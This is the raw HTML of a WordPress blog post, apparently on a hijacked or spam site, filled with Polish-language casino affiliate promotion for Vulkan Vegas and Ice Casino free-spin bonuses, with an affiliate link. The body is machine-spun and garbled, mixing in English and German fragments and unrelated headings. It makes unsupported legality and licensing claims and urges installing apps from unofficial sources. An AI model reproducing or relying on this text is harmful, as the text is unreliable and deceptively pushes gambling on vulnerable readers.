max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid > li:nth-of-type(2n+2) {margin-right: 0;}.sidebar-right {padding-left: 32px;}.sidebar-left {padding-right: 32px;}.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;}@-moz-document url-prefix() {.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {margin-top: 10px !important;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Arizonia';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #00a9ff;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover,.woocommerce-message::before { color: #00a9ff;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover {color: #ffffff;background-color: #00a9ff;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#00a9ff;border:1px solid #00a9ff;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style><meta name="generator" content="Elementor 3.20.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-180x180.png" />
<meta name="msapplication-TileImage" content="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-270x270.png" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1451 single-format-standard wp-embed-responsive elementor-default elementor-kit-7">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header" data-parallax="" data-image="https://calcoloma.com/wp-content/uploads/2022/02/cropped-llegum.jpeg">
		<div class="cv-outer">
		<div class="cv-inner">

			<div class="header-logo">
				
									
										<a href="https://calcoloma.com/">Cal Coloma</a>
					
								
								
			</div>

			
	<div class="header-socials">

		
		
		
		
	</div>

	
		</div>
		</div>
	</div>

	
<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<div class="main-nav-buttons">

			<!-- Alt Sidebar Icon -->
			
			<!-- Random Post Button -->			
						
		</div>

		<!-- Icons -->
		<div class="main-nav-icons">
					</div>


		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fas fa-chevron-down"></i>
		</span>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://calcoloma.com/">Cal Coloma</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://calcoloma.com/contacte/">CONTACTE</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://calcoloma.com/horari/">Horari</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://calcoloma.com/galeria-dimatges/">Galeria d’imatges</a></li>
</ul></nav><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://calcoloma.com/">Cal Coloma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://calcoloma.com/contacte/">CONTACTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://calcoloma.com/horari/">Horari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://calcoloma.com/galeria-dimatges/">Galeria d’imatges</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->


		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">
			
			
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="1">


	
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="block-5" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-1451" class="post-1451 post type-post status-publish format-standard hentry category-vulkanvegas-poland">

	

		<div class="post-media">
			</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://calcoloma.com/category/vulkanvegas-poland/" rel="category tag">VulkanVegas Poland</a></div>
		
				<h1 class="post-title">Vulkan Vegas 50 Free Spins Code️️k8io Vipsign Around Get 5️vulkan Las Vegas 50 Free Spins Code4z7ivulkan Vegas 50 Free Rounds Code4z7i Tłumaczenie Angielski-polski Pons</h1>
				
		<span class="border-divider"></span>

		<div class="post-meta clear-fix">
						<span class="post-date">marzo 13, 2022</span>
					</span>
		
	</header>

	<div class="post-content">

		<p>Vulkan Vegas 50 Free Spins Code️️k8io Vipsign Around Get 5️vulkan Las Vegas 50 Free Spins Code4z7ivulkan Vegas 50 Free Rounds Code4z7i Tłumaczenie Angielski-polski Pons</p>
<h1>Vulkan Vegas: Odbierz 50 Fs Bez Depozytu Za Rejestrację!</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Czy Gry Hazardowe Za Darmo Automaty Są Dostępne W Wersji Mobilnej? </a></li>
<li><a href="#toc-1">Jak Można Wypłacić Wygrane Zdobyte Za Pomocą Ice Casino Bonus Bez Depozytu? </a></li>
<li><a href="#toc-2">Jak Wygrać Pieniądze Dzięki Bonusowi Ice Casino 100 Pln Bez Depozytu? </a></li>
<li><a href="#toc-3">❗ Jak Skorzystać Z Pomocy Technicznej? </a></li>
<li><a href="#toc-4">Jakie Gry Hazardowe 77777 Są Najpopularniejsze? </a></li>
<li><a href="#toc-5">Bonusy Dla Zabawy T Stare Gry Automaty Online</a></li>
<li><a href="#toc-6">Jakie Bonusy Bez Depozytu Są W Ofercie Feuer Speiender Berg (umgangssprachlich) Vegas Casino? </a></li>
<li><a href="#toc-7">Promocje We Bonusy Vulkan Vegas</a></li>
<li><a href="#toc-8">Główne Ikony Bonusowe Podczas Gry Na Automatach</a></li>
<li><a href="#toc-9">Free Up Cz Cz Przech Gosp </a></li>
<li><a href="#toc-10">Jak Aktywować Kod Promocyjny W Kasynie Vulkan Vegas? </a></li>
<li><a href="#toc-11">Vulkan Sin City — Najlepsze Kasyno W Polsce</a></li>
<li><a href="#toc-12">Oferta Gier Watts Naszym Kasynie Feuer Speiender Berg (umgangssprachlich) Vegas</a></li>
<li><a href="#toc-13">Turnieje Na Stronie Feuer Speiender Berg (umgangssprachlich) Vegas</a></li>
<li><a href="#toc-14">Free Spins Z Refill Bonus Do 250 Zł W Hotslots</a></li>
<li><a href="#toc-15">❗ Na Jaką Wartość Opiewa Bonus Powitalny W Feuer Speiender Berg (umgangssprachlich) Vegas</a></li>
<li><a href="#toc-16">Bezpieczeństwo I Licencja W Vulkan Vegas</a></li>
<li><a href="#toc-17">Uzyskanie Bonusu Bez Depozytu</a></li>
<li><a href="#toc-18">Najlepsze Aktorki Wszech Czasów</a></li>
<li><a href="#toc-19">Darmowe Annoying Vulkan Vegas – Aktywacja Bonusu</a></li>
<li><a href="#toc-20">Jaka Jest Maksymalna Kwota Vulkan Vegas 50 Free Spins? </a></li>
<li><a href="#toc-21">Graj Na Pieniądze Albo W Trybie Demo</a></li>
<li><a href="#toc-22">Vulkan Vegas – Darmowe Spiny W Kasynie</a></li>
<li><a href="#toc-23">W Jakie Gry Zagram Przy Pomocy Ice Casino A Hundred Pln Bez Depozytu? </a></li>
<li><a href="#toc-24">Turniej Gamomat Z Of Sixteen 000 Free Spinów W Vulkan Vegas</a></li>
<li><a href="#toc-26">W Jaki Sposób Mogę Otrzymać Bonus Podczas Zabawy W Gry Maszynowe? </a></li>
<li><a href="#toc-27">Vulkan Vegas Casino Gry Na Żywo</a></li>
<li><a href="#toc-30">Jak Otrzymać Bonus Bez Depozytu Za Rejestrację W Vulkan Vegas? </a></li>
<li><a href="#toc-31">Jak Powinny Wyglądać Początki Gry W Darmowe Gry Hazardowe Siódemki? </a></li>
<li><a href="#toc-33">Darmowe Spiny Dla Vip</a></li>
</ul>
</div>
<p>Po drugie nie und nimmer ma żadnego obowiązku dokonywania wpłaty, the wystarczy się wy??cznie zarejestrować.  Ponadto reward dedykowany  jest w jednej z najciekawszych gier slotowych, czyli slot Book of Dead.  Co jednak najważniejsze, w sytuacji tego bonusu można tylko zyskać i actually nie ponosić żadnego ryzyka.  Przy odrobinie szczęścia można sporo wygrać, bo nawet 600 zł.  Darmowe spiny połączone z otworzeniem konta można też potraktować veoma doskonały sposób mhh sprawdzenie Vulkan Sin city.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Jak działa Complete Casino? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Aplikacja Total Online casino jest darmowa i actually mo&#x17c; na j&#x105; pobra&#x107; z App Store oraz bezpo&#x15b; rednio ze strony operatora. W ramach aplikacji Total Online casino u&#x17c; ytkownik mum pe&#x142; ny dost&#x119; p do kasyna online na wyci&#x105; gni&#x119; cie telefonu. Mobilna wersja kasyna pozwala na korzystanie z gier, realizowane p&#x142; atno&#x15b; ci a tak&#x17c; e wyp&#x142; at&#x119; got&#xf3; wki. </p>
</div></div>
</div>
<p>To naprawdę korzystna okazja, gdyż często promocje tego typu mają znacznie wyższe obroty, często wynoszące x30.  Jak wspomnieliśmy na początku, Vulkan Vegas casino jest już dawno uważane za jedno z najlepszych w branży.  Wszystko zatem, że nieustannie pracujemy nad poprawianiem i poszerzaniem naszej oferty, będąc zawsze um krok przed swoją konkurencją.  W sytuacji wypłaty minimalna kwota wynieść musi company najmniej 35 złotych.</p>
<h2 id="toc-0">Czy Gry Hazardowe Za Darmo Automaty Są Dostępne W Wersji Mobilnej? </h2>
<p>Na początku on the internet kasyno poprosi em wyłącznie o podanie swojego adres e-mail, stworzenie hasła i wybranie waluty (złotówka jest dostępna).  Na naszej stronie znaleźć można setki recenzji gier z opcją darmowej gry 777 bez logowania we bez pobrania mhh komputer lub telefon.  Popularne 777 automaty, to gry, które czerpią swoją stylistykę oraz zasady z najbardziej klasycznych slotów naziemnych.  I w tym tkwi ich siła, ponieważ łączą w sobie sprawdzone i doceniane poprzez graczy rozwiązania, z . nowoczesną technologią.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Co to za gra Vulkan Vegas? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Vulkan Vegas istnieje na rynku od 2016 roku. Jest to kasyno popularne w Polsce we w Europie. Kasyno posiada jasne, uczciwe warunki promocji i innych ofert. P&#x142; ynna rozgrywka unces wieloma r&#xf3; &#x17c; nymi narz&#x119; dziami filtruj&#x105; cymi. </p>
</div></div>
</div>
<p>Kiedy gracz wypełni wymagania dotyczące obrotu, wygrana automatycznie zostanie przeniesiona na saldo główne.  Nic nie szkodzi wykorzystać kilka kodów promocyjnych, pod warunkiem, że kasyno aktualnie na to be able to pozwala, a bonusy wzajemnie się nie wykluczają.  Pierwsze darmowe gry 777 zaczęły się pojawiać watts okolicach lat ninety days, gdy producenci gier zobaczyli duży potencjał, jaki krył t sobie Internet.  Co ciekawe, wielu z . zaczynających wtedy producentów, dziś są przodującymi markami, które zapewniają najlepszą jakość.  Kasyna online pl chcąc liczyć się mhh rynku, muszą brać pod uwagę właśnie tych producentów raffgier.  Można było wygrać drink czy jedzenie w okolicznym barze, czy gumy firmy… BAR.</p>
<h3 id="toc-1">Jak Można Wypłacić Wygrane Zdobyte Za Pomocą Ice Online Casino Bonus Bez Depozytu? </h3>
<p>Gracze na ekranach swoich jednorękich bandytów mogli zobaczyć różne owoce, a jeśli udało im się zdobyć szczęśliwy klaster, nagrodą były gumy owocowe o smaku, który właśnie wylosowali.  Proces ten rozpoczął powstanie całej sekcji automatów owocowych.  Vulkan Vegas przygotowało specjalny dział FAQ, watts którym to można znaleźć pomocne odpowiedzi na najczęściej zadawane pytania.  Dzięki temu można sporo dowiedzieć się o zakładaniu konta, wpłatach i wypłatach, jak realizować bonusy.  Być może nie będzie wtedy konieczne nawiązanie kontaktu z obsługa klienta tego kasyna.  Najpierw musisz tylko poznać listę gier, które objęte są turniejem.</p>
<p>Motywem przewodnim slota są słodkości, co w przypadku tego producenta jest popularnym wybiegiem.  Ten producent powstał w 1994 roku i po dziś jest uznawany za czołowy podmiot em rynku.  Microgaming stworzył już setki urz?dzeń online i habgier stołowych, a część z nich są prawdziwymi hitami.  W tych popularnych grach hazardowych zwykle celem jest uzyskanie lepszej kombinacji kart niż przeciwnicy lub krupier.  W tym momencie na adres mailowy powinna przyjść wiadomość z potwierdzającym rejestrację linkiem.  Aby in order to zrobić, wystarczy wpisać adres e-mail podany podczas rejestracji oraz hasło.</p>
<h3 id="toc-2">Jak Wygrać Pieniądze Dzięki Bonusowi Ice Casino 100 Pln Bez Depozytu? </h3>
<p>Na naszej stronie znajdziesz najlepsze darmowe gry hazardowe 777, zebrane przez naszych ekspertów.  Wybierają u oni na podstawie ich popularności, grywalności, a także według ich producenta.  Motywy slotów są wyj?tkowo różne, mogą one mówić o danym filmie, książce, u wydarzeniu historycznym, o kulturze i wielu innych.  Fani danego motywu z pewnością znajdą coś dla siebie, sprawdźcie naszą listę, a zobaczycie, jakie automaty perform gier wideo tu mamy.  Automaty perform gry za darmo to stosunkowo proste maszyny, natomiast em rynku, dostępnych jest wiele rodzaju tych pozycji.  Każdym z . typów posiada własne unikalne cechy, które wyróżniają je na tle innych.</p>
<ul>
<li>W pierwszej kolejności warto kliknąć nasz partnerski link, który cię przekieruje na stronę kasyna. </li>
<li>Zwrot kasy można otrzymać tylko raz w tygodniu, nie zapomnij się o niego nigdy zgłosić. </li>
<li>Vulkan Vegas proponuje swym graczom także cashback do kwoty nawet 2, 000 euro! </li>
<li>W automatach głównym celem jest trafienie kombinacji wygrywającej ułożonej z tych samych symboli. </li>
</ul>
<p>Tylko w Polsce statystyki pokazują, że aż 50% graczy in order to użytkownicy właśnie urządzeń mobilnych.  Takie rozwiązanie jest jeszcze wygodniejsze, ponieważ wtedy każda aplikacja jest stworzona z myślą pod konkretny system, a new nie pod wszystkie systemy równocześnie.  Gracze cenią także gry online 777, ponieważ nie są przekombinowane.  Część z wyj?tkowo nowoczesnych slotów ma skomplikowane linie wygrywające, czy bardzo złożone zasady wygrywania no cost spiny za rejestracje.  Siódemki z kolei oparte są w większości na bardzo jasnych i czytelnych zasadach, które można szybko zrozumieć.  Powtarzalne w grach symbole pozwalają także na szybką orientację, w tym jak są wyceniane, z założenia owoce mają stawki niższe, od 7 czy gwiazd.</p>
<h2 id="toc-3">❗ Jak Skorzystać Z Pomocy Technicznej? </h2>
<p>Wiele graczy zabiega o in order to, aby dostać Vulkan Vegas bonus, alcohol może nie wiedzieć, jak dokładnie się za to zabrać.  Poniżej umieściliśmy wszystkie najważniejsze informacje mhh temat każdej z promocji w Vulkan Vegas.</p>
<p>Gry insta przynoszą dużo realne zabawy, bez nadmiernego wysiłku intelektualnego.  Jeżeli wpłata jest weryfikowana za pomocą karty kredytowej czy debetowej, wtedy trzeba przesłać zdjęcie jej przodu oraz tyłu.</p>
<h3 id="toc-4">Jakie Gry Hazardowe 77777 Są Najpopularniejsze? </h3>
<p>To właśnie z tego powodu współpracujemy z ponad 50 dostawcami gier i proponujemy graczom ponad 3000 habgier.  Nasze polskie kasyno oferuje gry różniące się fabułą, mechaniką rozgrywki, grafiką i aspektami.  W konsekwencji każda gra online przynosi nieco inną rozrywkę.</p>
<ul>
<li>Wystarczy kliknąć w przycisk “Uruchom grę” em stronie recenzji maszyny, by uruchomić jej wersję demo. </li>
<li>Oczywiście możesz też podjąć decyzję, aby wygraną przeznaczyć na kolejne gry kasynowe w Vulkan Vegas. </li>
<li>Motywem przewodnim slota są słodkości, co w przypadku tego producenta jest popularnym wybiegiem. </li>
<li>Kolorowy i humorystyczny automat do raffgier z 2022 roku od BGaming. </li>
<li>Jest to świetny sposób dla nowych graczy, aby uzyskać więcej szans em wygraną i doświadczyć tego, co strona hazardowa ma perform zaoferowania. </li>
<li>Jeżeli wejdziesz em nią korzystając z tego odnośnika, added bonus zostanie automatycznie dodany do twojego profilu po ukończeniu rejestracji. </li>
</ul>
<p>Do zdobycia bonusu jest wymagana rejestracja i weryfikacja przez SMS.  50 darmowych spinów możesz wykorzystać na automacie Book of Deceased i zrobić obrót pieniędzmi 3 razy w ciągu a few dni.  Dla maksymalnego uproszczenia formalności darmowe spiny są uruchamiane automatycznie.  Wystarczy więc zalogować się watts <a href="https://vulkanvegaspl.com/">vulkan vegas pobierz</a> Vulkan Vegas i actually włączyć Book associated with Dead, aby skorzystać z 50 darmowych obrotów.  Bonus ujrzysz w sekcji „Bonusy”, po tym, grunzochse zalogujesz się na swoje konto gracza.</p>
<h2 id="toc-5">Bonusy Dla Zabawy Watts Stare Gry Automaty Online</h2>
<p>Ogranicza się do tradycyjnych symboli Wild i actually Scatter, ewentualnie również funkcji hazardowej.  Jeżeli lubisz wielość dodatków specjalnych, ten rodzaj gier nie będzie dla Ciebie najlepszym rozwiązaniem.  Dodatkowo wskazane jest wiedzieć, że właściciel kasyno online Vulkan Vegas postarał się również o to, aby strona była dostępna w formie aplikacji.  Na 10 moment jest ona dostępna w Google Play, czyli może być pobierana przez urządzenia z systemem Android.  W aplikacji dostępne są wszystkie funkcje wersji komputerowej.  Ponadto, jako legalnie działające kasyno Feuer speiender berg (umgangssprachlich) Vegas podejmujemy działania mające na celu zapobieganie nieletnim osobom przed graniem.</p>
<ul>
<li>Polecamy sprawdzenie TvBet, gdyż umożliwia on cieszenie się z hazardu live t nowoczesnej odsłonie. </li>
<li>Promocja ma też świetne warunki, które przedstawiamy poniżej. </li>
<li>Najlepsze kasyno internetowe Vulkan Vegas ma nawiązaną współprace unces ponad 50 dostawcami oprogramowania do gier kasynowych. </li>
<li>W tym akapicie przedstawimy wam Tips &#038; Tricks, grunzochse można zarobić i actually wygrać prawdziwe pieniądze dzięki temu bonusowi. </li>
</ul>
<p>Odbierz nasz kod promocyjny i zarejestruj się z nim w kasynie online Vulkan Vegas.  W Vulkan Vegas darmowe spiny kasyno są rozdawane w trochę inny sposób.  Skorzystaj z naszego linku, zarejestruj się w kasynie, a już będą czekać mhh Ciebie darmowe annoying bez depozytu.</p>
<h3 id="toc-6">Jakie Bonusy Bez Depozytu Są W Ofercie Feuer Speiender Berg (umgangssprachlich) Vegas Casino? </h3>
<p>Wszystkie 1 są konkurencją, ponieważ wszystkie chcą, abyś był ich graczem.  Kasyna te wykorzystują bonusy, promocje, gry, programy lojalnościowe i cashback, aby przyciągnąć nowych graczy.  Bonusy są bardzo ważne dla nowych graczy i dlatego właśnie kasyna online u oferują.  IceCasino fifty darmowych spinów przy rejestracji jest bardzo atrakcyjnym bonusem, ponieważ można wygrać prawdziwe pieniądze bez dokonywania wpłaty.</p>
<ul>
<li>Obecnie niemal wszystkie gry są dostępne na telefonach wyposażonych w systemy Android, iOS oraz Windows Phone, the wrażenia podczas gry są niesamowite. </li>
<li>Polega about na tym, iż należy w sobotę dokonać 5 depozytów co najmniej ten euro każdy, aby otrzymać ze strony kasyna bonus w wysokości średniej kwoty dokonanych uprzednio depozytów. </li>
<li>Ich historia jest bardzo ciekawa, co może być dla niektórych zadziwiające. </li>
<li>Bez żadnych obaw można się więc u nas rejestrować, a później logować. </li>
</ul>
<p>Motyw obu gier został poświęcony tematyce soczystych owoców, których wylosowanie em bębnach może przynieść ogromne nagrody.  Są to bardzo proste gry, które nie und nimmer wymagają dużego przygotowania, aby móc w nich wygrywać.  Wersja Sizzling Hot Deluxe demo posiada współczynnik RTP ustalony mhh poziomie 95, 66%, co jest świetnym wynikiem, biorąc pod uwagę średni wskaźnik zwrotu na rynku.  Tytuły te nie posiadają wielu funkcji specjalnych, natomiast z . pewnością mają w sobie coś, co sprawi, że rozegrasz mhh nich przynajmniej kilkadziesiąt rund, oczekując wygranej.  Darmowe gry hazardowe to dokładnie te same gry, company w kasynach on the internet, lecz nie musisz za nie płacić większej gotówki, powiemy nawet więcej, nie und nimmer zapłacisz za nie und nimmer nawet jednego grosza.</p>
<h2 id="toc-7">Promocje We Bonusy Vulkan Vegas</h2>
<p>Za porozumieniem unces kasynem dajemy możliwość nowym graczom mhh zdobycie jednej unces najlepszych ofert na rynku.  Kasyno darmowe spiny bez depozytu zostaną przyznane każdemu graczowi, który zarejestruje się na stronie.  Nie trzeba robić nic więcej, wystarczy rejestracja i odebranie darmowych spinów.  Ale keineswegs tylko bonusy i actually gry kasyno on-line Vulkan ma najlepsze na rynku!</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Czy Ice Online casino jest legalne t Polsce? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>&#x1f4d1; Licencja i actually Bezpiecze&#x144; stwo t Ice Kasyno</p>
<p> Tidak samo jak wszystkie kasyna online legalne w polsce. Snow Casino zosta&#x142; u za&#x142; o&#x17c; one w 2021 roku przez firm&#x119; Brivio Limited zarejestrowan&#x105; mhh Cyprze. Posiada ono licencj&#x119; Curacao o numerze 8048/JAZ2012-00. </br></br></p>
</div></div>
</div>
<p>W ten oto sposób Vulkan Sin city za darmo uczy graczy gry owocówki na automatach.  Odpowiedzialna gra w Feuer speiender berg (umgangssprachlich) Vegas to podejście, do którego zachęcamy naszych graczy, ponieważ promujemy kontrolowany sposób gry hazardowej.  Nasza platforma Vulkan Las vegas działa zgodnie ze standardami odpowiedzialnej gry, która jest bezpieczna, transparentna.  Na czym polega zachęcanie wszystkich naszych graczy perform odpowiedzialnego korzystania z . naszych usług?  W naszym kasynie istnieje wiele mechanizmów, które wspierają graczy carry out utrzymywania kontroli nad swoją grą.  Użytkownicy naszej strony mogą ustalić limit dotyczący depozytu, jaki mogą wpłacić w pewnym okresie.</p>
<h2 id="toc-8">Główne Ikony Bonusowe Podczas Gry Mhh Automatach</h2>
<p>Aby jednak to zrobić, należy zarejestrować się na stronie kasyna.  Pokażemy Ci krok po kroku i damy wskazówki dotyczące rejestracji, abyś nie przegapił żadnego kroku i mógł otrzymać swoje IceCasino 50 darmowych spinów, aby rozpocząć grę.  Aby odebrać swój Ice On line casino bonus, musisz wykonać następujące kroki.  Wystarczy ją pobrać i zainstalować, zgadzając się oczywiście na instalowanie aplikacji z nieoficjalnych źródeł.</p>
<p>Gracze mają możliwość zagrać w te gry bez ryzyka finansowego, ponieważ oferowane są one za darmo.  Gry siódemki zapewniają doskonałą rozrywkę i szansę na wygraną, bez konieczności wkładu własnego.  W obecnych czasach gry maszyny za darmo em telefon są wyj?tkowo popularne i pożądane w branży hazardowej.  Gra na telefonach mobilnych ma wiele zalet, których nie zaznasz, grając na komputerze stacjonarnym.</p>
	</div>

	<footer class="post-footer">

		
